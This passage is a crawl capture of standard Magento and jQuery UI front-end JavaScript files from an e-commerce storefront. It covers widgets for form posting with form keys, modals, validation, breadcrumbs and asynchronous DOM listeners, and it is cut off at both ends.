                        if (window.Froogaloop) {
                            clearInterval(waitForFroogaloop);
                            fotorama.requestFullScreen();
                            this.fotoramaItem.data('fotorama').activeFrame.$stageFrame[0].click();
                            this.Base = false;
                        }
                    }, this), 50);
                } else { //if not a vimeo - play it immediately with a little lag in case for fotorama fullscreen
                    setTimeout($.proxy(function () {
                        fotorama.requestFullScreen();
                        this.fotoramaItem.data('fotorama').activeFrame.$stageFrame[0].click();
                        this.Base = false;
                    }, this), 50);
                }
            }
        },

        /**
         * Destroy video player
         * @param {jQuery} $wrapper
         * @param {jQuery} current
         * @param {bool} close
         * @private
         */
        _unloadVideoPlayer: function ($wrapper, current, close) {
            var self = this;

            if (!$wrapper) {
                return;
            }

            $wrapper.find('.' + this.PVLOADED).removeClass(this.PVLOADED);
            this._hideLoader();

            $wrapper.find('.' + this.PV).each(function () {
                var $item = $(this).parent(),
                    cloneVideoDiv,
                    iframeElement = $(this).find('iframe'),
                    currentIndex,
                    itemIndex;

                if (iframeElement.length === 0) {
                    return;
                }

                currentIndex = current.activeFrame.$stageFrame.index();
                itemIndex = $item.index();

                if (currentIndex === itemIndex && !close) {
                    return;
                }

                if (currentIndex !== itemIndex && close) {
                    return;
                }

                iframeElement.remove();
                cloneVideoDiv = $(this).clone();
                $(this).remove();
                $item.append(cloneVideoDiv);
                $item.addClass(self.VU);

                self._hideCloseVideo();
                self._hideVideoArrows();

                if (self.isFullscreen && !self.fotoramaItem.data('fotorama').options.fullscreen.arrows) {
                    if ($('.' + self.FTAR + '--prev').is(':focus') || $('.' + self.FTAR + '--next').is(':focus')) {
                        $(self.FTCF).focus();
                    }
                }
            });
        }
    });

    return $.mage.AddFotoramaVideoEvents;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/dataPost.js
body_size: 1095
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/template',
    'Magento_Ui/js/modal/confirm',
    'jquery-ui-modules/widget'
], function ($, mageTemplate, uiConfirm) {
    'use strict';

    $.widget('mage.dataPost', {
        options: {
            formTemplate: '<form action="<%- data.action %>" method="post">' +
            '<% _.each(data.data, function(value, index) { %>' +
            '<input name="<%- index %>" value="<%- value %>">' +
            '<% }) %></form>',
            postTrigger: ['a[data-post]', 'button[data-post]', 'span[data-post]'],
            ajaxTrigger: ['a[data-ajax]', 'button[data-ajax]', 'span[data-ajax]'],
            formKeyInputSelector: 'input[name="form_key"]'
        },

        /** @inheritdoc */
        _create: function () {
            this._bind();
        },

        /** @inheritdoc */
        _bind: function () {
            var events = {};

            $.each(this.options.postTrigger, function (index, value) {
                events['click ' + value] = '_postDataAction';
            });
            $.each(this.options.ajaxTrigger, function (index, value) {
                events['click ' + value] = '_ajaxDataAction';
            });

            this._on(events);
        },

        /**
         * Handler for click.
         *
         * @param {Object} e
         * @private
         */
        _postDataAction: function (e) {
            var params = $(e.currentTarget).data('post');

            e.preventDefault();
            this.postData(params);
        },

        _ajaxDataAction: function (e) {
            var params = $(e.currentTarget).data('ajax');

            e.preventDefault();
            this.ajaxData(params, $(e.currentTarget));
        },

        /**
         * Data post action.
         *
         * @param {Object} params
         */
        postData: function (params) {
            var formKey = $(this.options.formKeyInputSelector).val(),
                $form, input;

            if (formKey) {
                params.data['form_key'] = formKey;
            }

            $form = $(mageTemplate(this.options.formTemplate, {
                data: params
            }));

            if (params.files) {
                $form[0].enctype = 'multipart/form-data';
                $.each(params.files, function (key, files) {
                    if (files instanceof FileList) {
                        input = document.createElement('input');
                        input.type = 'file';
                        input.name = key;
                        input.files = files;
                        $form[0].appendChild(input);
                    }
                });
            }

            if (params.data.confirmation) {
                uiConfirm({
                    content: params.data.confirmationMessage,
                    actions: {
                        /** @inheritdoc */
                        confirm: function () {
                            $form.appendTo('body').hide().submit();
                        }
                    }
                });
            } else {
                $form.appendTo('body').hide().submit();
            }
        },
        /**
         * Data post action.
         *
         * @param {Object} params
         */
        ajaxData: function (params, currentTarget) {
            var formKey = $(this.options.formKeyInputSelector).val(), $form;
            if (formKey) {
                params.data['form_key'] = formKey;
            }
            $.ajax({
                url: params.action,
                data: params.data,
                type: 'post',
                dataType: 'json',
                showLoader: true,
                /** @inheritdoc */
                success: function (res) {
                    if(res && res.location){
                        window.location.href = res.location;
                    }
                   console.log(res);
                }
            });
        }
    });

    $(document).dataPost();

    return $.mage.dataPost;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/modal/alert.js
body_size: 470
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([
    'jquery',
    'underscore',
    'jquery-ui-modules/widget',
    'Magento_Ui/js/modal/confirm',
    'mage/translate'
], function ($, _) {
    'use strict';

    $.widget('mage.alert', $.mage.confirm, {
        options: {
            modalClass: 'confirm',
            title: $.mage.__('Attention'),
            actions: {

                /**
                 * Callback always - called on all actions.
                 */
                always: function () {}
            },
            buttons: [{
                text: $.mage.__('OK'),
                class: 'action-primary action-accept',

                /**
                 * Click handler.
                 */
                click: function () {
                    this.closeModal(true);
                }
            }]
        },

        /**
         * Create widget.
         */
        _create: function () {
            this.options.actions.always();
            this._super();
        },

        /**
         * Close modal window.
         */
        closeModal: function () {
            this.element.bind('alertclosed', _.bind(this._remove, this));

            return this._super();
        }
    });

    return function (config) {
        return $('<div></div>').html(config.content).alert(config);
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/MSP_ReCaptcha/js/ui-messages-mixin.js
body_size: 609
content:
/**
 * MageSpecialist
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to info@magespecialist.it so we can send you a copy immediately.
 *
 * @copyright  Copyright (c) 2017 Skeeller srl (http://www.magespecialist.it)
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */

'use strict';

define(['MSP_ReCaptcha/js/registry'], function (registry) {

return function (originalComponent) {
    return originalComponent.extend({
        /**
         * Initialize reset on messages
         * @returns {initialize}
         */
        initialize: function () {
            this._super();

            this.messageContainer.errorMessages.subscribe(function () {
                var
                    i,
                    captchaList = registry.captchaList(),
                    tokenFieldsList = registry.tokenFields();

                for (i = 0; i < captchaList.length; i++) {
                    // eslint-disable-next-line no-undef
                    grecaptcha.reset(captchaList[i]);

                    if (tokenFieldsList[i]) {
                        tokenFieldsList[i].value = '';
                    }
                }
            }, null, 'arrayChange');

            return this;
        }
    });
};
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/jquery/ui-modules/widget.js
body_size: 4753
content:
/*!
 * jQuery UI Widget - v1.10.4
 * http://jqueryui.com
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/jQuery.widget/
 */

define([
    'jquery'
], function ($, undefined) {

    var uuid = 0,
        slice = Array.prototype.slice,
        _cleanData = $.cleanData;
    $.cleanData = function (elems) {
        for (var i = 0, elem; (elem = elems[i]) != null; i++) {
            try {
                $(elem).triggerHandler("remove");
                // http://bugs.jquery.com/ticket/8235
            } catch (e) {
            }
        }
        _cleanData(elems);
    };

    $.widget = function (name, base, prototype) {
        var fullName, existingConstructor, constructor, basePrototype,
            // proxiedPrototype allows the provided prototype to remain unmodified
            // so that it can be used as a mixin for multiple widgets (#8876)
            proxiedPrototype = {},
            namespace = name.split(".")[0];

        name = name.split(".")[1];
        fullName = namespace + "-" + name;

        if (!prototype) {
            prototype = base;
            base = $.Widget;
        }

        // create selector for plugin
        $.expr[":"][fullName.toLowerCase()] = function (elem) {
            return !!$.data(elem, fullName);
        };

        $[namespace] = $[namespace] || {};
        existingConstructor = $[namespace][name];
        constructor = $[namespace][name] = function (options, element) {
            // allow instantiation without "new" keyword
            if (!this._createWidget) {
                return new constructor(options, element);
            }

            // allow instantiation without initializing for simple inheritance
            // must use "new" keyword (the code above always passes args)
            if (arguments.length) {
                this._createWidget(options, element);
            }
        };
        // extend with the existing constructor to carry over any static properties
        $.extend(constructor, existingConstructor, {
            version: prototype.version,
            // copy the object used to create the prototype in case we need to
            // redefine the widget later
            _proto: $.extend({}, prototype),
            // track widgets that inherit from this widget in case this widget is
            // redefined after a widget inherits from it
            _childConstructors: []
        });

        basePrototype = new base();
        // we need to make the options hash a property directly on the new instance
        // otherwise we'll modify the options hash on the prototype that we're
        // inheriting from
        basePrototype.options = $.widget.extend({}, basePrototype.options);
        $.each(prototype, function (prop, value) {
            if (!$.isFunction(value)) {
                proxiedPrototype[prop] = value;
                return;
            }
            proxiedPrototype[prop] = (function () {
                var _super = function () {
                        return base.prototype[prop].apply(this, arguments);
                    },
                    _superApply = function (args) {
                        return base.prototype[prop].apply(this, args);
                    };
                return function () {
                    var __super = this._super,
                        __superApply = this._superApply,
                        returnValue;

                    this._super = _super;
                    this._superApply = _superApply;

                    returnValue = value.apply(this, arguments);

                    this._super = __super;
                    this._superApply = __superApply;

                    return returnValue;
                };
            })();
        });
        constructor.prototype = $.widget.extend(basePrototype, {
            // TODO: remove support for widgetEventPrefix
            // always use the name + a colon as the prefix, e.g., draggable:start
            // don't prefix for widgets that aren't DOM-based
            widgetEventPrefix: existingConstructor ? (basePrototype.widgetEventPrefix || name) : name
        }, proxiedPrototype, {
            constructor: constructor,
            namespace: namespace,
            widgetName: name,
            widgetFullName: fullName
        });

        // If this widget is being redefined then we need to find all widgets that
        // are inheriting from it and redefine all of them so that they inherit from
        // the new version of this widget. We're essentially trying to replace one
        // level in the prototype chain.
        if (existingConstructor) {
            $.each(existingConstructor._childConstructors, function (i, child) {
                var childPrototype = child.prototype;

                // redefine the child widget using the same prototype that was
                // originally used, but inherit from the new version of the base
                $.widget(childPrototype.namespace + "." + childPrototype.widgetName, constructor, child._proto);
            });
            // remove the list of existing child constructors from the old constructor
            // so the old child constructors can be garbage collected
            delete existingConstructor._childConstructors;
        } else {
            base._childConstructors.push(constructor);
        }

        $.widget.bridge(name, constructor);
    };

    $.widget.extend = function (target) {
        var input = slice.call(arguments, 1),
            inputIndex = 0,
            inputLength = input.length,
            key,
            value;
        for (; inputIndex < inputLength; inputIndex++) {
            for (key in input[inputIndex]) {
                value = input[inputIndex][key];
                if (input[inputIndex].hasOwnProperty(key) && value !== undefined) {
                    // Clone objects
                    if ($.isPlainObject(value)) {
                        target[key] = $.isPlainObject(target[key]) ?
                            $.widget.extend({}, target[key], value) :
                            // Don't extend strings, arrays, etc. with objects
                            $.widget.extend({}, value);
                        // Copy everything else by reference
                    } else {
                        target[key] = value;
                    }
                }
            }
        }
        return target;
    };

    $.widget.bridge = function (name, object) {
        var fullName = object.prototype.widgetFullName || name;
        $.fn[name] = function (options) {
            var isMethodCall = typeof options === "string",
                args = slice.call(arguments, 1),
                returnValue = this;

            // allow multiple hashes to be passed on init
            options = !isMethodCall && args.length ?
                $.widget.extend.apply(null, [options].concat(args)) :
                options;

            if (isMethodCall) {
                this.each(function () {
                    var methodValue,
                        instance = $.data(this, fullName);
                    if (!instance) {
                        return $.error("cannot call methods on " + name + " prior to initialization; " +
                            "attempted to call method '" + options + "'");
                    }
                    if (!$.isFunction(instance[options]) || options.charAt(0) === "_") {
                        return $.error("no such method '" + options + "' for " + name + " widget instance");
                    }
                    methodValue = instance[options].apply(instance, args);
                    if (methodValue !== instance && methodValue !== undefined) {
                        returnValue = methodValue && methodValue.jquery ?
                            returnValue.pushStack(methodValue.get()) :
                            methodValue;
                        return false;
                    }
                });
            } else {
                this.each(function () {
                    var instance = $.data(this, fullName);
                    if (instance) {
                        instance.option(options || {})._init();
                    } else {
                        $.data(this, fullName, new object(options, this));
                    }
                });
            }

            return returnValue;
        };
    };

    $.Widget = function ( /* options, element */) {
    };
    $.Widget._childConstructors = [];

    $.Widget.prototype = {
        widgetName: "widget",
        widgetEventPrefix: "",
        defaultElement: "<div>",
        options: {
            disabled: false,

            // callbacks
            create: null
        },
        _createWidget: function (options, element) {
            element = $(element || this.defaultElement || this)[0];
            this.element = $(element);
            this.uuid = uuid++;
            this.eventNamespace = "." + this.widgetName + this.uuid;
            this.options = $.widget.extend({},
                this.options,
                this._getCreateOptions(),
                options);

            this.bindings = $();
            this.hoverable = $();
            this.focusable = $();

            if (element !== this) {
                $.data(element, this.widgetFullName, this);
                this._on(true, this.element, {
                    remove: function (event) {
                        if (event.target === element) {
                            this.destroy();
                        }
                    }
                });
                this.document = $(element.style ?
                    // element within the document
                    element.ownerDocument :
                    // element is window or document
                    element.document || element);
                this.window = $(this.document[0].defaultView || this.document[0].parentWindow);
            }

            this._create();
            this._trigger("create", null, this._getCreateEventData());
            this._init();
        },
        _getCreateOptions: $.noop,
        _getCreateEventData: $.noop,
        _create: $.noop,
        _init: $.noop,

        destroy: function () {
            this._destroy();
            // we can probably remove the unbind calls in 2.0
            // all event bindings should go through this._on()
            this.element
                .unbind(this.eventNamespace)
                // 1.9 BC for #7810
                // TODO remove dual storage
                .removeData(this.widgetName)
                .removeData(this.widgetFullName)
                // support: jquery <1.6.3
                // http://bugs.jquery.com/ticket/9413
                .removeData($.camelCase(this.widgetFullName));
            this.widget()
                .unbind(this.eventNamespace)
                .removeAttr("aria-disabled")
                .removeClass(
                    this.widgetFullName + "-disabled " +
                    "ui-state-disabled");

            // clean up events and states
            this.bindings.unbind(this.eventNamespace);
            this.hoverable.removeClass("ui-state-hover");
            this.focusable.removeClass("ui-state-focus");
        },
        _destroy: $.noop,

        widget: function () {
            return this.element;
        },

        option: function (key, value) {
            var options = key,
                parts,
                curOption,
                i;

            if (arguments.length === 0) {
                // don't return a reference to the internal hash
                return $.widget.extend({}, this.options);
            }

            if (typeof key === "string") {
                // handle nested keys, e.g., "foo.bar" => { foo: { bar: ___ } }
                options = {};
                parts = key.split(".");
                key = parts.shift();
                if (parts.length) {
                    curOption = options[key] = $.widget.extend({}, this.options[key]);
                    for (i = 0; i < parts.length - 1; i++) {
                        curOption[parts[i]] = curOption[parts[i]] || {};
                        curOption = curOption[parts[i]];
                    }
                    key = parts.pop();
                    if (arguments.length === 1) {
                        return curOption[key] === undefined ? null : curOption[key];
                    }
                    curOption[key] = value;
                } else {
                    if (arguments.length === 1) {
                        return this.options[key] === undefined ? null : this.options[key];
                    }
                    options[key] = value;
                }
            }

            this._setOptions(options);

            return this;
        },
        _setOptions: function (options) {
            var key;

            for (key in options) {
                this._setOption(key, options[key]);
            }

            return this;
        },
        _setOption: function (key, value) {
            this.options[key] = value;

            if (key === "disabled") {
                this.widget()
                    .toggleClass(this.widgetFullName + "-disabled ui-state-disabled", !!value)
                    .attr("aria-disabled", value);
                this.hoverable.removeClass("ui-state-hover");
                this.focusable.removeClass("ui-state-focus");
            }

            return this;
        },

        enable: function () {
            return this._setOption("disabled", false);
        },
        disable: function () {
            return this._setOption("disabled", true);
        },

        _on: function (suppressDisabledCheck, element, handlers) {
            var delegateElement,
                instance = this;

            // no suppressDisabledCheck flag, shuffle arguments
            if (typeof suppressDisabledCheck !== "boolean") {
                handlers = element;
                element = suppressDisabledCheck;
                suppressDisabledCheck = false;
            }

            // no element argument, shuffle and use this.element
            if (!handlers) {
                handlers = element;
                element = this.element;
                delegateElement = this.widget();
            } else {
                // accept selectors, DOM elements
                element = delegateElement = $(element);
                this.bindings = this.bindings.add(element);
            }

            $.each(handlers, function (event, handler) {
                function handlerProxy() {
                    // allow widgets to customize the disabled handling
                    // - disabled as an array instead of boolean
                    // - disabled class as method for disabling individual parts
                    if (!suppressDisabledCheck &&
                        (instance.options.disabled === true ||
                            $(this).hasClass("ui-state-disabled"))) {
                        return;
                    }
                    return (typeof handler === "string" ? instance[handler] : handler)
                        .apply(instance, arguments);
                }

                // copy the guid so direct unbinding works
                if (typeof handler !== "string") {
                    handlerProxy.guid = handler.guid =
                        handler.guid || handlerProxy.guid || $.guid++;
                }

                var match = event.match(/^(\w+)\s*(.*)$/),
                    eventName = match[1] + instance.eventNamespace,
                    selector = match[2];
                if (selector) {
                    delegateElement.delegate(selector, eventName, handlerProxy);
                } else {
                    element.bind(eventName, handlerProxy);
                }
            });
        },

        _off: function (element, eventName) {
            eventName = (eventName || "").split(" ").join(this.eventNamespace + " ") + this.eventNamespace;
            element.unbind(eventName).undelegate(eventName);
        },

        _delay: function (handler, delay) {
            function handlerProxy() {
                return (typeof handler === "string" ? instance[handler] : handler)
                    .apply(instance, arguments);
            }

            var instance = this;
            return setTimeout(handlerProxy, delay || 0);
        },

        _hoverable: function (element) {
            this.hoverable = this.hoverable.add(element);
            this._on(element, {
                mouseenter: function (event) {
                    $(event.currentTarget).addClass("ui-state-hover");
                },
                mouseleave: function (event) {
                    $(event.currentTarget).removeClass("ui-state-hover");
                }
            });
        },

        _focusable: function (element) {
            this.focusable = this.focusable.add(element);
            this._on(element, {
                focusin: function (event) {
                    $(event.currentTarget).addClass("ui-state-focus");
                },
                focusout: function (event) {
                    $(event.currentTarget).removeClass("ui-state-focus");
                }
            });
        },

        _trigger: function (type, event, data) {
            var prop, orig,
                callback = this.options[type];

            data = data || {};
            event = $.Event(event);
            event.type = (type === this.widgetEventPrefix ?
                type :
                this.widgetEventPrefix + type).toLowerCase();
            // the original event may come from any element
            // so we need to reset the target on the new event
            event.target = this.element[0];

            // copy original event properties over to the new event
            orig = event.originalEvent;
            if (orig) {
                for (prop in orig) {
                    if (!(prop in event)) {
                        event[prop] = orig[prop];
                    }
                }
            }

            this.element.trigger(event, data);
            return !($.isFunction(callback) &&
                callback.apply(this.element[0], [event].concat(data)) === false ||
                event.isDefaultPrevented());
        }
    };

    $.each({show: "fadeIn", hide: "fadeOut"}, function (method, defaultEffect) {
        $.Widget.prototype["_" + method] = function (element, options, callback) {
            if (typeof options === "string") {
                options = {effect: options};
            }
            var hasOptions,
                effectName = !options ?
                    method :
                    options === true || typeof options === "number" ?
                        defaultEffect :
                        options.effect || defaultEffect;
            options = options || {};
            if (typeof options === "number") {
                options = {duration: options};
            }
            hasOptions = !$.isEmptyObject(options);
            options.complete = callback;
            if (options.delay) {
                element.delay(options.delay);
            }
            if (hasOptions && $.effects && $.effects.effect[effectName]) {
                element[method](options);
            } else if (effectName !== method && element[effectName]) {
                element[effectName](options.duration, options.easing, callback);
            } else {
                element.queue(function (next) {
                    $(this)[method]();
                    if (callback) {
                        callback.call(element[0]);
                    }
                    next();
                });
            }
        };
    });

});


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5300095&f=www.toupee.com&b=0&l=en-us@posix&d=&o=&s=&r=93387
body_size: 58
content:
lk2('0%3b93368')

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Catalog/js/validate-product.js
body_size: 450
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
    'mage/mage',
    'Magento_Catalog/product/view/validation',
    'catalogAddToCart'
], function ($) {
    'use strict';

    $.widget('mage.productValidate', {
        options: {
            bindSubmit: false,
            radioCheckboxClosest: '.nested',
            addToCartButtonSelector: '.action.tocart'
        },

        /**
         * Uses Magento's validation widget for the form object.
         * @private
         */
        _create: function () {
            var bindSubmit = this.options.bindSubmit;

            this.element.validation({
                radioCheckboxClosest: this.options.radioCheckboxClosest,

                /**
                 * Uses catalogAddToCart widget as submit handler.
                 * @param {Object} form
                 * @returns {Boolean}
                 */
                submitHandler: function (form) {
                    var jqForm = $(form).catalogAddToCart({
                        bindSubmit: bindSubmit
                    });

                    jqForm.catalogAddToCart('submitForm', jqForm);

                    return false;
                }
            });
            $(this.options.addToCartButtonSelector).attr('disabled', false);
        }
    });

    return $.mage.productValidate;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/js/view/breadcrumbs.js
body_size: 430
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/template',
    'Magento_Theme/js/model/breadcrumb-list',
    'text!Magento_Theme/templates/breadcrumbs.html',
    'jquery-ui-modules/widget'
], function ($, mageTemplate, breadcrumbList, tpl) {
    'use strict';

    /**
     * Breadcrumb Widget.
     */
    $.widget('mage.breadcrumbs', {

        /** @inheritdoc */
        _init: function () {
            this._super();
            this._render();
        },

        /**
         * Render breadcrumb.
         *
         * @private
         */
        _render: function () {
            var html,
                crumbs = breadcrumbList,
                template = mageTemplate(tpl);

            this._decorate(crumbs);

            html = template({
                'breadcrumbs': crumbs
            });

            if (html.length) {
                $(this.element).html(html);
            }
        },

        /**
         * Decorate list.
         *
         * @param {Array} list
         * @private
         */
        _decorate: function (list) {

            if (list.length) {
                list[0].first = true;
            }

            if (list.length > 1) {
                list[list.length - 1].last = true;
            }
        }
    });

    return $.mage.breadcrumbs;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Review/js/error-placement.js
body_size: 596
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/mage'
], function ($) {
    'use strict';

    return function (config, element) {
        $(element).mage('validation', {
            /** @inheritdoc */
            errorPlacement: function (error, el) {

                if (el.parents('#product-review-table').length) {
                    $('#product-review-table').siblings(this.errorElement + '.' + this.errorClass).remove();
                    $('#product-review-table').after(error);
                } else {
                    el.after(error);
                }
            }
        });
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/view/utils/async.js
body_size: 2032
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([
    'ko',
    'jquery',
    'underscore',
    'uiRegistry',
    './dom-observer',
    'Magento_Ui/js/lib/knockout/extender/bound-nodes',
    './bindings'
], function (ko, $, _, registry, domObserver, boundedNodes) {
    'use strict';

    /**
     * Checks if provided value is a dom element.
     *
     * @param {*} node - Value to be checked.
     * @returns {Boolean}
     */
    function isDomElement(node) {
        return typeof node === 'object' && node.tagName && node.nodeType;
    }

    /**
     * Parses provided string and extracts
     * component, context and selector data from it.
     *
     * @param {String} str - String to be processed.
     * @returns {Object} Data retrieved from string.
     *
     * @example Sample format.
     *      '{{component}}:{{ctx}} -> {{selector}}'
     *
     *      component - Name of component.
     *      ctx - Selector of the root node upon which component is binded.
     *      selector - Selector of DOM elements located
     *          inside of a previously specified context.
     */
    function parseSelector(str) {
        var data    = str.trim().split('->'),
            result  = {},
            componentData;

        if (data.length === 1) {
            if (!~data[0].indexOf(':')) {
                result.selector = data[0];
            } else {
                componentData = data[0];
            }
        } else {
            componentData   = data[0];
            result.selector = data[1];
        }

        if (componentData) {
            componentData = componentData.split(':');

            result.component = componentData[0];
            result.ctx = componentData[1];
        }

        _.each(result, function (value, key) {
            result[key] = value.trim();
        });

        return result;
    }

    /**
     * Internal method used to normalize argumnets passed
     * to 'async' module methods.
     *
     * @param {(String|Objetc)} selector
     * @param {(HTMLElement|Object|String)} [ctx]
     * @returns {Object}
     */
    function parseData(selector, ctx) {
        var data = {};

        if (arguments.length === 2) {
            data.selector = selector;

            if (isDomElement(ctx)) {
                data.ctx = ctx;
            } else {
                data.component = ctx;
                data.ctx = '*';
            }
        } else {
            data = _.isString(selector) ?
                parseSelector(selector) :
                selector;
        }

        return data;
    }

    /**
     * Creates promise that will be resolved
     * when requested component is registred.
     *
     * @param {String} name - Name of component.
     * @returns {jQueryPromise}
     */
    function waitComponent(name) {
        var deffer = $.Deferred();

        if (_.isString(name)) {
            registry.get(name, function (component) {
                deffer.resolve(component);
            });
        } else {
            deffer.resolve(name);
        }

        return deffer.promise();
    }

    /**
     * Creates listener for the nodes binded to provided component.
     *
     * @param {Object} data - Listener data.
     * @param {Object} component - Associated with nodes component.
     */
    function setRootListener(data, component) {
        boundedNodes.get(component, function (root) {
            if (!$(root).is(data.ctx || '*')) {
                return;
            }

            data.selector ?
                domObserver.get(data.selector, data.fn, root) :
                data.fn(root);
        });
    }

    /*eslint-disable no-unused-vars*/
    /**
     * Sets listener for the appearance of elements which
     * matches specified selector data.
     *
     * @param {(String|Object)} selector - Valid css selector or a string
     *      in format acceptable by 'parseSelector' method or an object with
     *      'component', 'selector' and 'ctx' properties.
     * @param {(HTMLElement|Object|String)} [ctx] - Optional context parameter
     *      which might be a DOM element, component instance or components' name.
     * @param {Function} fn - Callback that will be invoked
     *      when required DOM element appears.
     *
     * @example
     *      Creating listener of the 'span' nodes appearance,
     *      located inside of 'div' nodes, which are binded to 'cms_page_listing' component:
     *
     *      $.async('cms_page_listing:div -> span', function (node) {});
     *
     * @example Another syntaxes of the previous example.
     *      $.async({
     *          component: 'cms_page_listing',
     *          ctx: 'div',
     *          selector: 'span'
     *       }, function (node) {});
     *
     * @example Listens for appearance of any child node inside of specified component.
     *      $.async('> *', 'cms_page_lsiting', function (node) {});
     *
     * @example Listens for appearance of 'span' nodes inside of specific context.
     *      $.async('span', document.getElementById('test'), function (node) {});
     */
    $.async = function (selector, ctx, fn) {
        var args = _.toArray(arguments),
            data = parseData.apply(null, _.initial(args));

        data.fn = _.last(args);

        if (data.component) {
            waitComponent(data.component)
                .then(setRootListener.bind(null, data));
        } else {
            domObserver.get(data.selector, data.fn, data.ctx);
        }
    };

    /*eslint-enable no-unused-vars*/

    _.extend($.async, {

        /*eslint-disable no-unused-vars*/
        /**
         * Returns collection of elements found by provided selector data.
         *
         * @param {(String|Object)} selector - See 'async' definition.
         * @param {(HTMLElement|Object|String)} [ctx] - See 'async' definition.
         * @returns {Array} An array of DOM elements.
         */
        get: function (selector, ctx) {
            var data        = parseData.apply(null, arguments),
                component   = data.component,
                nodes;

            if (!component) {
                return $(data.selector, data.ctx).toArray();
            } else if (_.isString(component)) {
                component = registry.get(component);
            }

            if (!component) {
                return [];
            }

            nodes = boundedNodes.get(component);
            nodes = $(nodes).filter(data.ctx).toArray();

            return data.selector ?
                $(data.selector, nodes).toArray() :
                nodes;
        },

        /*eslint-enable no-unused-vars*/

        /**
         * Sets removal listener of the specified nodes.
         *
         * @param {(HTMLElement|Array|ArrayLike)} nodes - Nodes whose removal to track.
         * @param {Function} fn - Callback that will be invoked when node is removed.
         */
        remove: function (nodes, fn) {
            domObserver.remove(nodes, fn);
        },

        parseSelector: parseSelector
    });

    return $;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/common.js
body_size: 588
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'domReady!'
], function ($) {
    'use strict';

    /* Form with auto submit feature */
    $('form[data-auto-submit="true"]').submit();

    //Add form keys.
    $(document).on(
        'submit',
        'form',
        function (e) {
            var formKeyElement,
                existingFormKeyElement,
                isKeyPresentInForm,
                isActionExternal,
                baseUrl = window.BASE_URL,
                form = $(e.target),
                formKey = $('input[name="form_key"]').val(),
                formMethod = form.prop('method'),
                formAction = form.prop('action');

            isActionExternal = formAction.indexOf(baseUrl) !== 0;

            existingFormKeyElement = form.find('input[name="form_key"]');
            isKeyPresentInForm = existingFormKeyElement.length;

            /* Verifies that existing auto-added form key is a direct form child element,
               protection from a case when one form contains another form. */
            if (isKeyPresentInForm && existingFormKeyElement.attr('auto-added-form-key') === '1') {
                isKeyPresentInForm = form.find('> input[name="form_key"]').length;
            }

            if (formKey && !isKeyPresentInForm && !isActionExternal && formMethod !== 'get') {
                formKeyElement = document.createElement('input');
                formKeyElement.setAttribute('type', 'hidden');
                formKeyElement.setAttribute('name', 'form_key');
                formKeyElement.setAttribute('value', formKey);
                formKeyElement.setAttribute('auto-added-form-key', '1');
                form.get(0).appendChild(formKeyElement);
            }
        }
    );
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/form/adapter/buttons.js
body_size: 175
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define(function () {
    'use strict';

    return {
        'reset': '#reset',
        'save': '#save',
        'saveAndContinue': '#save_and_continue'
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/core/element/element.js
body_size: 3865
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([
    'ko',
    'underscore',
    'mageUtils',
    'uiRegistry',
    'uiEvents',
    'uiClass',
    './links',
    '../storage/local'
], function (ko, _, utils, registry, Events, Class, links) {
    'use strict';

    var Element;

    /**
     * Creates observable property using knockouts'
     * 'observableArray' or 'observable' methods,
     * depending on a type of 'value' parameter.
     *
     * @param {Object} obj - Object to whom property belongs.
     * @param {String} key - Key of the property.
     * @param {*} value - Initial value.
     */
    function observable(obj, key, value) {
        var method = Array.isArray(value) ? 'observableArray' : 'observable';

